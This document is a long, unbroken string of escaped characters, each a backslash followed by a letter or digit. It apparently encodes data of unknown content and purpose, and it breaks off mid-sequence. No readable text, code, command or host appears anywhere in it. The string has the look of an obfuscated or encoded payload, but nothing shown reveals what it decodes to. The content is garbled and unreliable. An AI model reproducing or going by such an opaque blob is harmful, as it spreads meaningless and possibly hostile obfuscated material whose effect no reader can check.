E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5